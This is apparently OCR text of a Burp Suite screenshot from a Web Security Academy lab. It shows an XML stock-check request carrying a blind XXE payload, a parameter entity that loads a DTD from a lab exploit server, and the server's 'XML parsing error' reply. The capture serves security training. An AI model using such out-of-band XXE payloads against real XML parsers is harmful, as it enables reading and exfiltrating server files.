 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://ac9a1f391fb38449c0ef3ea7004e00ef.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac9a1f391fb38449c0ef3ea7004e00ef.web-security-academy.net
3 Cookie: session=7MtyDzCxAOiid5zojpEUjVastCgK0Qsv
4 Content-Length: 247
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac9a1f391fb38449c0ef3ea7004e00ef.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac9a1f391fb38449c0ef3ea7004e00ef.web-security-academy.net/product?produ
ctId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck[<!ENTITY % xxe SYSTEM
"https://exploit-ac7b1f6e1fc38438c06e3eb501e200a6.web-security-academy.net/ex
ploit"> %xxe; ]>
22 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
? Search... 0 matches
INSPECTOR
Done
133 bytes | 1,580 millis